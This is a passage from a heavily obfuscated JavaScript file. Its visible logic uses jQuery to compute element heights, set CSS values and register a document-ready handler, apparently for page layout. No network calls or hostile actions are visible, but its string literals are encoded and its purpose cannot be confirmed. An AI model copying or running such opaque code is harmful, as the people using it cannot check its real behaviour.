_0x150a90[_0x282684(0x169f,'\x69\x36\x76\x6b')](_0x54e03d,_0x325a4e);},'\x65\x71\x6c\x55\x6f':_0x150a90[_0x179582(0x97d,'\x6f\x70\x5b\x39')],'\x76\x46\x73\x7a\x45':_0x150a90[_0x179582(0x1368,'\x7a\x54\x29\x45')],'\x68\x73\x77\x69\x61':_0x150a90[_0x179582(0x441,'\x6f\x41\x78\x69')],'\x6e\x43\x49\x6b\x75':_0x150a90[_0x179582(0x30f,'\x51\x46\x53\x66')],'\x6b\x79\x68\x50\x72':_0x150a90[_0x179582(0x1a4c,'\x30\x25\x56\x73')],'\x52\x62\x47\x57\x7a':_0x150a90[_0x179582(0xf9f,'\x6c\x65\x29\x4c')],'\x45\x4e\x54\x4d\x43':_0x150a90[_0x179582(0x264,'\x40\x43\x6c\x5d')],'\x4c\x65\x46\x41\x49':function(_0x2bc910){var _0x3ac949=_0x179582;return _0x150a90[_0x3ac949(0x52c,'\x77\x4d\x4c\x4b')](_0x2bc910);},'\x53\x47\x59\x56\x47':_0x150a90[_0x179582(0xc1b,'\x59\x70\x28\x57')],'\x4a\x48\x4a\x51\x43':function(_0x494058,_0x1f6c42){var _0x1c62a0=_0x179582;return _0x150a90[_0x1c62a0(0x87e,'\x7a\x54\x29\x45')](_0x494058,_0x1f6c42);},'\x61\x63\x4a\x4e\x66':function(_0x285b0d,_0x519bdf){var _0x1dcce2=_0x179582;return _0x150a90[_0x1dcce2(0x528,'\x41\x24\x73\x2a')](_0x285b0d,_0x519bdf);},'\x4c\x64\x4f\x55\x55':_0x150a90[_0x179582(0x548,'\x40\x25\x4b\x74')],'\x50\x79\x46\x54\x44':_0x150a90[_0x179582(0xa38,'\x38\x49\x2a\x73')],'\x69\x4c\x70\x77\x41':_0x150a90[_0x179582(0x119c,'\x63\x6e\x5e\x6f')],'\x41\x47\x61\x75\x50':_0x150a90[_0x179582(0xe5c,'\x33\x6a\x5a\x4d')],'\x61\x44\x6c\x79\x71':_0x150a90[_0x179582(0x1176,'\x28\x62\x47\x28')],'\x69\x4c\x4e\x6f\x67':_0x150a90[_0x179582(0xa66,'\x47\x76\x58\x40')],'\x42\x52\x4b\x49\x61':_0x150a90[_0x179582(0x14b0,'\x70\x28\x71\x29')],'\x4f\x67\x58\x64\x68':_0x150a90[_0x179582(0x88a,'\x6e\x48\x63\x73')],'\x74\x73\x43\x77\x4b':_0x150a90[_0x179582(0xee6,'\x70\x28\x71\x29')],'\x69\x6e\x49\x51\x57':function(_0x12eac6,_0x2ec733){var _0x46b65b=_0x179582;return _0x150a90[_0x46b65b(0x1cc8,'\x4b\x79\x71\x24')](_0x12eac6,_0x2ec733);},'\x5a\x62\x41\x57\x73':_0x150a90[_0x179582(0x1046,'\x6c\x65\x29\x4c')],'\x66\x76\x74\x58\x74':_0x150a90[_0x179582(0xad0,'\x23\x4a\x79\x26')],'\x61\x58\x57\x72\x50':_0x150a90[_0x179582(0x1d7d,'\x6a\x2a\x4e\x66')],'\x6f\x4a\x68\x71\x50':_0x150a90[_0x179582(0x13b3,'\x6a\x2a\x4e\x66')],'\x64\x63\x4b\x42\x64':_0x150a90[_0x179582(0xbe3,'\x4c\x26\x66\x66')],'\x47\x79\x57\x45\x4c':function(_0x55e17b,_0x48dea9){var _0x27df3e=_0x179582;return _0x150a90[_0x27df3e(0x1916,'\x51\x46\x53\x66')](_0x55e17b,_0x48dea9);},'\x6e\x61\x58\x57\x6c':_0x150a90[_0x179582(0xc00,'\x6f\x70\x5b\x39')],'\x74\x6b\x4e\x66\x41':_0x150a90[_0x179582(0x2cc,'\x38\x49\x2a\x73')],'\x4b\x44\x4f\x53\x4f':_0x150a90[_0x179582(0xb99,'\x39\x40\x66\x53')],'\x72\x56\x42\x66\x6b':_0x150a90[_0x179582(0x1c45,'\x65\x28\x29\x74')],'\x61\x46\x74\x46\x6e':_0x150a90[_0x179582(0x4c4,'\x69\x4c\x4c\x72')],'\x48\x6a\x73\x42\x47':_0x150a90[_0x179582(0x160d,'\x6d\x32\x50\x45')],'\x76\x54\x4e\x58\x67':_0x150a90[_0x179582(0x1c41,'\x56\x77\x29\x24')],'\x49\x79\x4e\x67\x6b':_0x150a90[_0x179582(0xe8e,'\x30\x25\x56\x73')],'\x42\x6b\x75\x4b\x59':function(_0x3e8485,_0x4b1a36){var _0x48f191=_0x179582;return _0x150a90[_0x48f191(0x1ca0,'\x26\x4f\x78\x33')](_0x3e8485,_0x4b1a36);},'\x42\x72\x4b\x64\x5a':_0x150a90[_0x179582(0x998,'\x69\x4c\x4c\x72')],'\x68\x57\x56\x56\x63':function(_0x447ef9,_0x4e9643){var _0x5b3745=_0x179582;return _0x150a90[_0x5b3745(0x210,'\x63\x65\x73\x79')](_0x447ef9,_0x4e9643);},'\x55\x64\x4a\x4c\x42':function(_0x568ee9,_0x12d4cc,_0x7abd14){var _0x87ed1f=_0x179582;return _0x150a90[_0x87ed1f(0xdb9,'\x38\x49\x2a\x73')](_0x568ee9,_0x12d4cc,_0x7abd14);},'\x4d\x52\x74\x68\x76':function(_0x19b028,_0x2ab666){var _0x1f7ab4=_0x179582;return _0x150a90[_0x1f7ab4(0x9bc,'\x52\x44\x49\x77')](_0x19b028,_0x2ab666);},'\x48\x68\x57\x6e\x69':function(_0x12f5d6,_0x36986f){var _0x4e4b2=_0x179582;return _0x150a90[_0x4e4b2(0xc21,'\x56\x77\x29\x24')](_0x12f5d6,_0x36986f);},'\x64\x41\x71\x6d\x6a':function(_0x36dc04,_0x3f8f58){var _0x2ae3ad=_0x179582;return _0x150a90[_0x2ae3ad(0xf73,'\x65\x28\x29\x74')](_0x36dc04,_0x3f8f58);},'\x54\x45\x75\x53\x43':function(_0x5ea6fe,_0xc7b51){var _0x4eddd5=_0x179582;return _0x150a90[_0x4eddd5(0x1c61,'\x6f\x24\x75\x49')](_0x5ea6fe,_0xc7b51);},'\x42\x76\x49\x4c\x57':function(_0x36c50e,_0xc48121){var _0xfb27bb=_0x179582;return _0x150a90[_0xfb27bb(0x1595,'\x52\x44\x49\x77')](_0x36c50e,_0xc48121);},'\x74\x4b\x5a\x50\x4c':_0x150a90[_0x179582(0x128e,'\x47\x76\x58\x40')],'\x42\x53\x6a\x75\x47':_0x150a90[_0x179582(0x1e43,'\x6d\x32\x50\x45')],'\x49\x75\x58\x68\x78':_0x150a90[_0x179582(0x196b,'\x47\x76\x58\x40')],'\x56\x53\x6e\x68\x44':_0x150a90[_0x179582(0x3da,'\x56\x77\x29\x24')],'\x43\x73\x6d\x47\x78':_0x150a90[_0x179582(0xebb,'\x70\x28\x71\x29')],'\x74\x55\x4c\x67\x69':_0x150a90[_0x179582(0x1211,'\x28\x62\x47\x28')],'\x7a\x43\x65\x67\x69':_0x150a90[_0x179582(0x97f,'\x38\x49\x2a\x73')],'\x6d\x64\x55\x6a\x4b':_0x150a90[_0x179582(0x1618,'\x59\x70\x28\x57')],'\x43\x4e\x6d\x74\x62':_0x150a90[_0x179582(0x1915,'\x4d\x69\x6c\x61')],'\x57\x45\x63\x65\x4e':function(_0x218e8b,_0x4078c7){var _0x1caea2=_0x179582;return _0x150a90[_0x1caea2(0x1587,'\x65\x28\x29\x74')](_0x218e8b,_0x4078c7);},'\x6e\x49\x75\x48\x70':_0x150a90[_0x179582(0x1b8d,'\x69\x4c\x4c\x72')],'\x74\x66\x54\x76\x62':_0x150a90[_0x179582(0x1342,'\x4b\x79\x71\x24')],'\x73\x50\x68\x59\x6c':function(_0x3b97ce,_0xbbf433){var _0x2c897a=_0x179582;return _0x150a90[_0x2c897a(0x25e,'\x5a\x59\x34\x79')](_0x3b97ce,_0xbbf433);},'\x46\x41\x66\x75\x4c':_0x150a90[_0x179582(0x1b38,'\x4d\x69\x6c\x61')],'\x4c\x74\x52\x67\x66':_0x150a90[_0x179582(0x70c,'\x6e\x6f\x56\x6d')],'\x4b\x6e\x6b\x56\x46':_0x150a90[_0x179582(0x1493,'\x40\x43\x6c\x5d')],'\x69\x56\x54\x46\x53':_0x150a90[_0x179582(0x1ce4,'\x5a\x40\x6f\x58')],'\x42\x6f\x78\x4d\x76':_0x150a90[_0x179582(0xa6f,'\x61\x43\x77\x74')],'\x46\x55\x70\x49\x6d':_0x150a90[_0x179582(0x1b91,'\x72\x56\x5e\x7a')],'\x4e\x4a\x51\x67\x4e':_0x150a90[_0x179582(0x1614,'\x6c\x65\x29\x4c')],'\x65\x46\x6c\x57\x5a':_0x150a90[_0x179582(0x1154,'\x6a\x51\x7a\x59')],'\x42\x73\x67\x4b\x52':function(_0x28e770,_0x4c6cb6){var _0x457dc0=_0x179582;return _0x150a90[_0x457dc0(0x382,'\x28\x62\x47\x28')](_0x28e770,_0x4c6cb6);},'\x4c\x48\x54\x68\x67':_0x150a90[_0x179582(0xa9e,'\x59\x70\x28\x57')],'\x56\x53\x4d\x4f\x76':_0x150a90[_0x179582(0x77c,'\x40\x43\x6c\x5d')],'\x75\x46\x54\x64\x44':function(_0x3eeacd,_0x25e84c){var _0x28c5cc=_0x179582;return _0x150a90[_0x28c5cc(0xeea,'\x6e\x48\x63\x73')](_0x3eeacd,_0x25e84c);},'\x59\x73\x4d\x59\x48':_0x150a90[_0x179582(0x1082,'\x74\x53\x6d\x5d')],'\x78\x74\x4f\x4f\x6c':_0x150a90[_0x179582(0x1652,'\x39\x40\x66\x53')],'\x6f\x54\x7a\x6c\x67':_0x150a90[_0x179582(0x1b47,'\x7a\x54\x29\x45')],'\x6a\x48\x66\x51\x70':function(_0x2bc3b9,_0x460977){var _0x277b33=_0x179582;return _0x150a90[_0x277b33(0x1aa,'\x63\x6e\x5e\x6f')](_0x2bc3b9,_0x460977);},'\x71\x62\x64\x56\x65':_0x150a90[_0x179582(0xf4b,'\x6a\x51\x7a\x59')],'\x43\x77\x45\x49\x72':_0x150a90[_0x179582(0x43d,'\x40\x25\x4b\x74')],'\x69\x72\x54\x57\x4c':_0x150a90[_0x179582(0xc44,'\x72\x56\x5e\x7a')],'\x47\x77\x67\x61\x73':_0x150a90[_0x179582(0x1db3,'\x30\x25\x56\x73')],'\x4c\x69\x57\x44\x64':_0x150a90[_0x179582(0xa2d,'\x6e\x6f\x56\x6d')],'\x72\x59\x48\x54\x4a':function(_0x3fdce1,_0xfe8d96){var _0x5f1398=_0x179582;return _0x150a90[_0x5f1398(0x658,'\x74\x53\x6d\x5d')](_0x3fdce1,_0xfe8d96);},'\x4a\x51\x41\x61\x64':_0x150a90[_0x179582(0x85e,'\x46\x21\x74\x77')],'\x77\x77\x53\x65\x65':_0x150a90[_0x179582(0x110d,'\x23\x4a\x79\x26')],'\x53\x65\x70\x49\x67':function(_0x44be1c,_0x47ecbc){var _0x4715c3=_0x179582;return _0x150a90[_0x4715c3(0x891,'\x40\x43\x6c\x5d')](_0x44be1c,_0x47ecbc);},'\x4c\x4a\x70\x41\x53':_0x150a90[_0x179582(0x7b7,'\x25\x32\x65\x26')],'\x56\x6a\x58\x54\x52':function(_0x1ea629,_0x5f2422){var _0x3d66d2=_0x179582;return _0x150a90[_0x3d66d2(0x160a,'\x38\x49\x2a\x73')](_0x1ea629,_0x5f2422);},'\x73\x61\x54\x57\x62':_0x150a90[_0x179582(0x572,'\x77\x4d\x4c\x4b')],'\x74\x4c\x45\x61\x6e':function(_0x7695c3,_0x4585b0){var _0x11a457=_0x179582;return _0x150a90[_0x11a457(0xd04,'\x39\x40\x66\x53')](_0x7695c3,_0x4585b0);},'\x67\x79\x68\x76\x77':_0x150a90[_0x179582(0x724,'\x51\x46\x53\x66')],'\x77\x65\x61\x48\x6f':_0x150a90[_0x179582(0x182a,'\x6f\x24\x75\x49')],'\x4a\x46\x45\x4e\x4d':function(_0x3167f7){var _0x369897=_0x179582;return _0x150a90[_0x369897(0x1ff,'\x61\x43\x77\x74')](_0x3167f7);}};var _0x3d8edd=_0x150a90[_0x179582(0x1f6,'\x46\x21\x74\x77')](_0x4a534e,0x0),_0x32a781=_0x150a90[_0x179582(0x1317,'\x5a\x40\x6f\x58')](_0x3d8edd,_0x150a90[_0x179582(0x1b1d,'\x63\x6e\x5e\x6f')](_0x4a534e,0x2)),_0x571fb3=_0x150a90[_0x179582(0x9af,'\x5a\x40\x6f\x58')](_0x3d8edd,_0x150a90[_0x179582(0x1940,'\x6f\x70\x5b\x39')](_0x4a534e,0x1)),_0x2736a8=_0x150a90[_0x179582(0x1b8f,'\x4c\x26\x66\x66')](_0x3d8edd,_0x150a90[_0x179582(0x1476,'\x69\x4c\x4c\x72')](_0x4a534e,0x13));function _0x3fe449(){var _0x5bd876=_0x179582,_0x292502={'\x52\x58\x57\x67\x70':_0x12293c[_0x5bd876(0x50d,'\x69\x36\x76\x6b')]},_0x417bec=_0x12293c[_0x5bd876(0x10a3,'\x6e\x6f\x56\x6d')]($,_0x12293c[_0x5bd876(0xd97,'\x6a\x51\x7a\x59')]),_0x49f999=_0x12293c[_0x5bd876(0x12c1,'\x77\x26\x4e\x37')]($,_0x12293c[_0x5bd876(0x2df,'\x6f\x41\x78\x69')]),_0x19ae79=_0x12293c[_0x5bd876(0x957,'\x41\x24\x73\x2a')]($,_0x12293c[_0x5bd876(0x1827,'\x6f\x70\x5b\x39')]),_0x5f0c52=_0x12293c[_0x5bd876(0x1baa,'\x5a\x59\x34\x79')](_0x12293c[_0x5bd876(0x1b7c,'\x6f\x24\x75\x49')]($,_0x12293c[_0x5bd876(0x616,'\x61\x43\x77\x74')])[_0x5bd876(0x1dea,'\x23\x4a\x79\x26')](),0x10),_0x13cf09=_0x12293c[_0x5bd876(0x71c,'\x72\x56\x5e\x7a')](_0x12293c[_0x5bd876(0x16ae,'\x6a\x51\x7a\x59')](_0x12293c[_0x5bd876(0x5ff,'\x6f\x41\x78\x69')](_0x12293c[_0x5bd876(0x6b3,'\x39\x40\x66\x53')](_0x12293c[_0x5bd876(0xca4,'\x72\x56\x5e\x7a')](_0x19ae79[_0x5bd876(0x3ce,'\x69\x4c\x4c\x72')](),_0x12293c[_0x5bd876(0x2bc,'\x7a\x54\x29\x45')]($,_0x12293c[_0x5bd876(0xeec,'\x39\x40\x66\x53')])[_0x5bd876(0x1969,'\x56\x77\x29\x24')]()),_0x5f0c52),0x78),0x6c),0x32);if(_0x12293c[_0x5bd876(0x620,'\x5a\x59\x34\x79')](_0x12293c[_0x5bd876(0x1b93,'\x26\x4f\x78\x33')]($,_0x12293c[_0x5bd876(0x694,'\x70\x28\x71\x29')])[_0x5bd876(0xcf4,'\x47\x65\x57\x54')],0x0)&&(_0x13cf09-=0x48),window[_0x5bd876(0x1d4c,'\x6f\x41\x78\x69')]&&(_0x13cf09=_0x12293c[_0x5bd876(0x16e0,'\x63\x6e\x5e\x6f')](_0x12293c[_0x5bd876(0xd16,'\x32\x5a\x30\x66')](_0x13cf09,_0x12293c[_0x5bd876(0x1d4b,'\x47\x76\x58\x40')]($,_0x12293c[_0x5bd876(0x16e8,'\x7a\x54\x29\x45')])[_0x5bd876(0xefb,'\x7a\x67\x46\x26')]()),0x20)),_0x12293c[_0x5bd876(0x844,'\x47\x76\x58\x40')](_0x13cf09,0x96)){if(_0x12293c[_0x5bd876(0x115f,'\x6a\x2a\x4e\x66')](_0x12293c[_0x5bd876(0x12d3,'\x38\x49\x2a\x73')],_0x12293c[_0x5bd876(0x9be,'\x38\x49\x2a\x73')]))_0x2b5db2[_0x5bd876(0x125d,'\x33\x6a\x5a\x4d')](_0x3c1b7e),_0x2544cf[_0x5bd876(0x14ae,'\x63\x6e\x5e\x6f')](_0x11091f[_0x5bd876(0x18a9,'\x4b\x79\x71\x24')](_0x292502[_0x5bd876(0x12f4,'\x47\x76\x58\x40')]));else{_0x19ae79[_0x5bd876(0x1204,'\x6e\x6f\x56\x6d')](_0x12293c[_0x5bd876(0x15ac,'\x4f\x55\x55\x6a')]);var _0x20b091=Math[_0x5bd876(0x17a8,'\x28\x62\x47\x28')](_0x13cf09,0xc8);_0x12293c[_0x5bd876(0x1dbe,'\x30\x25\x56\x73')]($,_0x12293c[_0x5bd876(0x14cc,'\x5a\x40\x6f\x58')])['\x69\x73'](_0x12293c[_0x5bd876(0x1b10,'\x6e\x48\x63\x73')])&&_0x417bec[_0x5bd876(0x186b,'\x6e\x6f\x56\x6d')](_0x12293c[_0x5bd876(0x1a68,'\x69\x4c\x4c\x72')],_0x20b091);}}else _0x417bec[_0x5bd876(0x12ee,'\x30\x25\x56\x73')](_0x12293c[_0x5bd876(0x1c33,'\x6a\x51\x7a\x59')],0x12),_0x19ae79[_0x5bd876(0x17f3,'\x63\x6e\x5e\x6f')](_0x12293c[_0x5bd876(0x15ef,'\x28\x62\x47\x28')]);var _0x2d52e4=_0x417bec[_0x5bd876(0x538,'\x4f\x55\x55\x6a')](_0x12293c[_0x5bd876(0xab6,'\x51\x46\x53\x66')]),_0x1524f1=_0x12293c[_0x5bd876(0x1170,'\x59\x70\x28\x57')](_0x19ae79[_0x5bd876(0x32b,'\x30\x25\x56\x73')](),0x64)?_0x12293c[_0x5bd876(0x774,'\x4d\x33\x6b\x54')](_0x12293c[_0x5bd876(0x306,'\x65\x28\x29\x74')](_0x12293c[_0x5bd876(0x1a77,'\x6e\x5a\x73\x71')](_0x19ae79[_0x5bd876(0x1026,'\x63\x65\x73\x79')](),_0x5f0c52),0x6c),_0x2d52e4):_0x12293c[_0x5bd876(0x16f1,'\x41\x24\x73\x2a')];_0x49f999[_0x5bd876(0x1e36,'\x59\x70\x28\x57')](_0x12293c[_0x5bd876(0x1c33,'\x6a\x51\x7a\x59')],_0x1524f1);}_0x150a90[_0x179582(0x14d3,'\x69\x36\x76\x6b')]($,document)[_0x179582(0x11bf,'\x47\x65\x57\x54')](function(){var _0x101e19=_0x179582,_0x4cce57={'\x6e\x4a\x46\x63\x52':_0x12293c[_0x101e19(0x199f,'\x6a\x51\x7a\x59')],'\x48\x47\x4e\x4f\x5a':function(_0x570a78,_0x4b5ee7){var _0x1c9376=_0x101e19;return _0x12293c[_0x1c9376(0x1c0f,'\x74\x53\x6d\x5d')](_0x570a78,_0x4b5ee7);},'\x52\x4c\x44\x69\x4f':_0x12293c[_0x101e19(0x7fe,'\x4f\x55\x55\x6a')],'\x72\x71\x4f\x4c\x59':_0x12293c[_0x101e19(0x1cff,'\x6a\x2a\x4e\x66')],'\x74\x55\x5a\x62\x73':_0x12293c[_0x101e19(0x8f9,'\x26\x4f\x78\x33')],'\x67\x42\x41\x65\x44':_0x12293c[_0x101e19(0x1bac,'\x70\x28\x71\x29')],'\x4c\x52\x55\x4d\x48':_0x12293c[_0x101e19(0x361,'\x6a\x51\x7a\x59')],'\x42\x56\x46\x50\x42':_0x12293c[_0x101e19(0xef1,'\x69\x36\x76\x6b')],'\x6e\x4a\x56\x68\x43':_0x12293c[_0x101e19(0x698,'\x33\x6a\x5a\x4d')],'\x48\x45\x50\x58\x70':_0x12293c[_0x101e19(0x43f,'\x69\x4c\x4c\x72')],'\x59\x61\x6e\x59\x46':function(_0x2702ba,_0x1024e6){var _0x3fef44=_0x101e19;return _0x12293c[_0x3fef44(0x577,'\x77\x26\x4e\x37')](_0x2702ba,_0x1024e6);},'\x6d\x69\x51\x53\x6d':function(_0x29d224,_0x186a53){var _0x8f72aa=_0x101e19;return _0x12293c[_0x8f72aa(0x90b,'\x77\x4d\x4c\x4b')](_0x29d224,_0x186a53);},'\x65\x6e\x51\x55\x75':_0x12293c[_0x101e19(0x1758,'\x69\x4c\x4c\x72')],'\x68\x68\x51\x76\x45':function(_0x4126c0,_0x4b14bf){var _0x57f384=_0x101e19;return _0x12293c[_0x57f384(0xb1d,'\x51\x46\x53\x66')](_0x4126c0,_0x4b14bf);},'\x62\x4f\x44\x4d\x61':_0x12293c[_0x101e19(0x15db,'\x47\x76\x58\x40')],'\x67\x55\x66\x5a\x46':_0x12293c[_0x101e19(0x734,'\x52\x44\x49\x77')],'\x62\x73\x46\x50\x67':function(_0x52c0b4,_0x11f90f){var _0x3fc8a2=_0x101e19;return _0x12293c[_0x3fc8a2(0x1a1e,'\x56\x77\x29\x24')](_0x52c0b4,_0x11f90f);},'\x4a\x44\x77\x4b\x77':_0x12293c[_0x101e19(0xecf,'\x77\x26\x4e\x37')],'\x54\x75\x45\x74\x6e':_0x12293c[_0x101e19(0x5a7,'\x65\x28\x29\x74')],'\x52\x5a\x72\x52\x49':_0x12293c[_0x101e19(0x100b,'\x56\x77\x29\x24')],'\x52\x44\x77\x59\x64':_0x12293c[_0x101e19(0x9e9,'\x32\x5a\x30\x66')],'\x46\x66\x55\x56\x6e':_0x12293c[_0x101e19(0x10f8,'\x26\x4f\x78\x33')],'\x63\x45\x48\x6d\x56':_0x12293c[_0x101e19(0x1bdd,'\x6e\x6f\x56\x6d')],'\x63\x66\x51\x56\x55':_0x12293c[_0x101e19(0x1478,'\x4d\x33\x6b\x54')],'\x77\x48\x53\x78\x6b':function(_0x45e26a,_0x4af3dd,_0x197dd4){var _0x1e20ce=_0x101e19;return _0x12293c[_0x1e20ce(0x1cee,'\x6c\x65\x29\x4c')](_0x45e26a,_0x4af3dd,_0x197dd4);},'\x50\x46\x55\x77\x47':_0x12293c[_0x101e19(0xf79,'\x52\x44\x49\x77')],'\x69\x4d\x4c\x77\x41':_0x12293c[_0x101e19(0x1a24,'\x74\x53\x6d\x5d')],'\x62\x6f\x56\x45\x45':function(_0x3e0290,_0xd4ffa5){var _0x557bdd=_0x101e19;return _0x12293c[_0x557bdd(0x1624,'\x7a\x67\x46\x26')](_0x3e0290,_0xd4ffa5);},'\x46\x79\x75\x4e\x55':function(_0x365b49,_0x6bd853){var _0x87e643=_0x101e19;return _0x12293c[_0x87e643(0x19c6,'\x26\x4f\x78\x33')](_0x365b49,_0x6bd853);},'\x4a\x6d\x5a\x41\x77':_0x12293c[_0x101e19(0xf8f,'\x32\x5a\x30\x66')],'\x68\x66\x75\x49\x6d':_0x12293c[_0x101e19(0x1b1c,'\x6f\x41\x78\x69')],'\x46\x77\x70\x73\x64':_0x12293c[_0x101e19(0x1500,'\x4d\x33\x6b\x54')],'\x62\x75\x42\x77\x42':_0x12293c[_0x101e19(0x19c9,'\x6f\x24\x75\x49')],'\x6b\x70\x47\x47\x72':_0x12293c[_0x101e19(0x100f,'\x47\x76\x58\x40')],'\x52\x57\x6b\x4c\x54':_0x12293c[_0x101e19(0xb4f,'\x65\x28\x29\x74')],'\x62\x6d\x50\x4b\x76':function(_0x3171fa,_0x5eda2f){var _0x46e6de=_0x101e19;return _0x12293c[_0x46e6de(0xf83,'\x47\x65\x57\x54')](_0x3171fa,_0x5eda2f);},'\x64\x61\x6d\x69\x51':function(_0xd1f3,_0x3f2310){var _0x3b72cb=_0x101e19;return _0x12293c[_0x3b72cb(0x11c7,'\x63\x6e\x5e\x6f')](_0xd1f3,_0x3f2310);},'\x50\x78\x4d\x6b\x71':function(_0x2f1441,_0x4adfd0){var _0x18e756=_0x101e19;return _0x12293c[_0x18e756(0x1c83,'\x77\x4d\x4c\x4b')](_0x2f1441,_0x4adfd0);},'\x58\x57\x70\x4e\x51':_0x12293c[_0x101e19(0x1496,'\x7a\x67\x46\x26')],'\x67\x79\x4f\x6a\x53':_0x12293c[_0x101e19(0x1dfc,'\x56\x77\x29\x24')],'\x75\x50\x44\x67\x61':_0x12293c[_0x101e19(0x9b4,'\x6c\x65\x29\x4c')],'\x77\x66\x59\x77\x78':function(_0x31bd1d,_0x5aae9c){var _0x1ae2b4=_0x101e19;return _0x12293c[_0x1ae2b4(0x1a98,'\x61\x43\x77\x74')](_0x31bd1d,_0x5aae9c);},'\x74\x57\x4e\x48\x4c':function(_0x133201,_0x4dcf28){var _0x239a92=_0x101e19;return _0x12293c[_0x239a92(0x61f,'\x52\x44\x49\x77')](_0x133201,_0x4dcf28);},'\x70\x59\x43\x49\x4b':_0x12293c[_0x101e19(0x17b3,'\x41\x24\x73\x2a')],'\x68\x7a\x46\x78\x63':_0x12293c[_0x101e19(0x141b,'\x63\x6e\x5e\x6f')],'\x6c\x7a\x4e\x7a\x79':function(_0x5a1a06,_0x46e48e){var _0x40af39=_0x101e19;return _0x12293c[_0x40af39(0xb31,'\x7a\x54\x29\x45')](_0x5a1a06,_0x46e48e);},'\x74\x57\x59\x66\x68':_0x12293c[_0x101e19(0xcdd,'\x4c\x26\x66\x66')],'\x4d\x52\x79\x43\x70':function(_0x4a31e4,_0x2d2c90){var _0x590190=_0x101e19;return _0x12293c[_0x590190(0x1c9f,'\x70\x28\x71\x29')](_0x4a31e4,_0x2d2c90);},'\x74\x54\x46\x73\x72':function(_0x4a2a22,_0x405075){var _0x5dd81b=_0x101e19;return _0x12293c[_0x5dd81b(0xc9f,'\x6e\x5a\x73\x71')](_0x4a2a22,_0x405075);},'\x61\x6f\x4f\x49\x6f':_0x12293c[_0x101e19(0xa42,'\x46\x4d\x51\x36')],'\x4a\x56\x43\x6b\x54':_0x12293c[_0x101e19(0x424,'\x6e\x5a\x73\x71')],'\x43\x6a\x50\x74\x77':_0x12293c[_0x101e19(0x40c,'\x5a\x40\x6f\x58')],'\x6c\x4d\x44\x49\x6a':function(_0x2a899e,_0x309205){var _0x5a4848=_0x101e19;return _0x12293c[_0x5a4848(0x7d1,'\x46\x21\x74\x77')](_0x2a899e,_0x309205);},'\x56\x42\x59\x44\x79':function(_0x31c3a3,_0x28f458){var _0x55d240=_0x101e19;return _0x12293c[_0x55d240(0x1865,'\x72\x56\x5e\x7a')](_0x31c3a3,_0x28f458);},'\x49\x42\x72\x50\x42':_0x12293c[_0x101e19(0xa9a,'\x4c\x26\x66\x66')],'\x4f\x45\x70\x59\x75':function(_0x43f8e8,_0x559617){var _0x521957=_0x101e19;return _0x12293c[_0x521957(0xf85,'\x32\x5a\x30\x66')](_0x43f8e8,_0x559617);},'\x71\x70\x4a\x76\x6a':function(_0x1716d8,_0x89b517){var _0x1e0332=_0x101e19;return _0x12293c[_0x1e0332(0x1aaa,'\x28\x62\x47\x28')](_0x1716d8,_0x89b517);},'\x49\x63\x41\x4d\x42':function(_0x43de5e,_0x320dc7){var _0x482d71=_0x101e19;return _0x12293c[_0x482d71(0xc33,'\x74\x53\x6d\x5d')](_0x43de5e,_0x320dc7);},'\x53\x4d\x6d\x4b\x58':_0x12293c[_0x101e19(0x174f,'\x5a\x59\x34\x79')],'\x68\x59\x47\x55\x63':_0x12293c[_0x101e19(0x11b8,'\x46\x21\x74\x77')],'\x4d\x61\x52\x7a\x6e':_0x12293c[_0x101e19(0xc41,'\x56\x77\x29\x24')],'\x62\x46\x51\x67\x78':_0x12293c[_0x101e19(0x202,'\x41\x24\x73\x2a')],'\x68\x62\x67\x48\x51':function(_0x3c0f94){var _0x57fc0d=_0x101e19;return _0x12293c[_0x57fc0d(0x13ff,'\x40\x25\x4b\x74')](_0x3c0f94);},'\x75\x61\x4b\x6a\x7a':_0x12293c[_0x101e19(0x13cb,'\x41\x24\x73\x2a')],'\x42\x72\x4b\x49\x6b':function(_0x783d88,_0x1283d2){var _0x12df04=_0x101e19;return _0x12293c[_0x12df04(0x17a0,'\x28\x62\x47\x28')](_0x783d88,_0x1283d2);},'\x64\x45\x7a\x4d\x56':_0x12293c[_0x101e19(0xda2,'\x39\x40\x66\x53')],'\x70\x62\x78\x5a\x61':_0x12293c[_0x101e19(0x8d8,'\x70\x28\x71\x29')],'\x47\x54\x55\x6d\x75':_0x12293c[_0x101e19(0x137d,'\x6a\x51\x7a\x59')],'\x6d\x72\x56\x4a\x59':function(_0x5cf5d5,_0x5dca03){var _0x5babba=_0x101e19;return _0x12293c[_0x5babba(0x1ba6,'\x7a\x54\x29\x45')](_0x5cf5d5,_0x5dca03);},'\x52\x46\x46\x71\x65':function(_0x5f213f,_0x31d15f){var _0x3cf084=_0x101e19;return _0x12293c[_0x3cf084(0x11c7,'\x63\x6e\x5e\x6f')](_0x5f213f,_0x31d15f);},'\x74\x44\x5a\x58\x4d':function(_0x575d1e,_0x20ab0a){var _0x1f6a9e=_0x101e19;return _0x12293c[_0x1f6a9e(0x12ea,'\x32\x5a\x30\x66')](_0x575d1e,_0x20ab0a);},'\x64\x78\x78\x43\x70':function(_0x74dd9c,_0x5bf75a){var _0x33f8c6=_0x101e19;return _0x12293c[_0x33f8c6(0x11fc,'\x7a\x67\x46\x26')](_0x74dd9c,_0x5bf75a);},'\x46\x4b\x43\x6b\x6d':function(_0x349f25,_0xd018fc){var _0x2daee7=_0x101e19;return _0x12293c[_0x2daee7(0x627,'\x6e\x5a\x73\x71')](_0x349f25,_0xd018fc);},'\x53\x41\x76\x76\x4a':_0x12293c[_0x101e19(0x1d67,'\x40\x43\x6c\x5d')],'\x43\x45\x6d\x52\x77':_0x12293c[_0x101e19(0x1ae5,'\x5a\x59\x34\x79')],'\x73\x64\x4d\x77\x47':_0x12293c[_0x101e19(0xd53,'\x59\x70\x28\x57')],'\x6e\x78\x6f\x5a\x61':_0x12293c[_0x101e19(0x8bd,'\x30\x25\x56\x73')],'\x63\x47\x4e\x4a\x6c':_0x12293c[_0x101e19(0x13ec,'\x4f\x55\x55\x6a')],'\x72\x66\x61\x6d\x73':function(_0x518038,_0x4c9ce6){var _0x2f5cc8=_0x101e19;return _0x12293c[_0x2f5cc8(0x16cb,'\x59\x70\x28\x57')](_0x518038,_0x4c9ce6);},'\x71\x6f\x4f\x51\x6f':_0x12293c[_0x101e19(0x16f9,'\x7a\x54\x29\x45')],'\x62\x47\x4a\x43\x56':_0x12293c[_0x101e19(0x1875,'\x6f\x24\x75\x49')],'\x76\x6f\x6a\x5a\x44':function(_0x565d08,_0x22e313){var _0x9a8876=_0x101e19;return 